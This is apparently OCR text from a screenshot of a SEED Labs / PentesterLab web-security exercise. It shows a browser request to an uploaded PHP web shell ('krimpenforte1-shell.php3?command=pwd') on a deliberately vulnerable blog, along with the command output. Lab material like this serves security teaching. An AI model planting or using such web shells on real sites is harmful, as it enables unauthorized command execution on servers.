 Linux-krimpenforte1
Enforce US Keyboard Layout View Fullscreen Send Ctrl+Alt+Delete
Mozilla Firefox 4:23 PM Seed
http://myph...command=pwd PentesterLab vulnerable blog http://www.my...in/login.php
myphoto.blog.com/admin/uploads/krimpenforte1-shell.php3?command=pwd 8 Google
Most Visited Getting Started Seed Labs
/var/www/admin/uploads
448